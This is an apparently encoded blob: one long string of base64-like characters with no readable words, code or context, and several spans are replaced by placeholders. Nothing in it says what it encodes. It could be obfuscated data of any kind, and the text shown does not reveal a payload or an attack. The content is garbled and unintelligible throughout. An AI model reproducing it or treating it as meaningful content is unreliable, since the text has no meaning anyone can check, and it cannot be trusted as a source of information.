YbonJHonJnonIPojITojJTojJPojaTojJHojazojJzojabojajonbjonZzonJbonJTonIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonbjonZzonJbonJTojJrojabojJvojaTojJTojJbojJ/ojavojabojajonbjonZzonJbonJTonIPonI/onYPonIzonIPvlrfvl4bvl4Hvl4Dvl4rvl4jvl4/vl4Hvl4nvl4zvlrvonIPonIjonYHonIzonJTonZzonJbonJLonYbonJTonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonYPonIzonIPhjLDhjJHhjJvhja/hjJHhjJ7hjJLhjJrhjJronIPonIjonYHonIzonJTonZzonYDonJPonJHonI3onI3onJ/onYbonJPonJnonIPojITojJTojJPojaTojJHonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojazonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJzojabojajonIPonJ/onYbonJzonJnonIPojLbojaXonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJHonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJfojJDojJTonbjonZzonJbonJTojJXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onI/onIPonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronbjonZzonJbonJTonZDonYvonbjonZzonJbonJTonZfonYHonYronYDonbjonZzonJbonJTonIPonI/onYPonIzonIPhsIfhsIbhsJ3hsIDhsI/hsIDhsIrhsIjhsJ3hsIDhsIbhsIfhsJronIPonIjonYHonIzonJTonZzonJbonJfonJfonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonIPonajonYHonYXonZbonYronbjonZzonJbonJTonYnonYvonZbonYHonIPonJ/onYbonJPonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronaXonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYjonYvonZPonbjonZzonJbonJTonIPonJ/onYbonJzonJnonIPonaXonYjonZPonYXonZ3onZfonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronabonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJbonJ3onJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhlrXhlrbhlrThlrzhlrDhlqXhlrjhlqLhlrnhlrPonIPonIjonYHonIzonJTonZzonYXonJzonYDonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonY3onYronYjonY3onYronYHonInonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJfonJPonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/[base64]/[base64]/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJXonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJzonJLonJPonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYXonYLonZDonYHonZbonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonYLonYLonYLonYLonYLonYLonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJ3onZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonJ3onJDonJ3onJHonJ3onJHonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYjonY3onYronY/onbjonZzonJbonJTonZ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYjonY3onYronY/onbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYXonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJLonJXonJ3onJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonZDonYvonZTonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonYDonYHonYDonYHonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonYDonYHonYLonYXonZHonYjonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYronYvonZDonIzonJ7onYLonY3onZbonZfonZDonInonYfonYzonY3onYjonYDonI3onbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJbonYHonJbonYHonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onb3onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJPonJ/onb7onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJzonJ/onYbonYXonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb3onI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb7onI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYzonZbonYHonYLonIPonIjonIPonIfonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYPonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYPonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYjonY3onYronY/onIPonI3onJ/onYbonYPonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYHonI3onJ/onYbonYDonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYDonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYDonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJHonJ/onYbonYbonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYbonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonIPonI3onJ/onYbonYbonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYDonI3onJ/onYbonYfonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYfonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYbonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYPonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYXonI3onJ/onZnonYHonYjonZfonYHonITonY3onYLonIzonYbonJbonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/onYbonJHonJnonIPojIXojJTojJ3ojabonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/ojJHojJnojJzojJ3onIPonJ/onYbonJLonJnonIPojLvojJrojJ7ojJTojJPonbjonZzonJbonJTojafojJbojJHojJDojJrojJjojJ/ojJHojJnojJzojJ3onIPonJ/onYbonJPonJnonIPojITojJTojJPojaTojJHojazojJzoja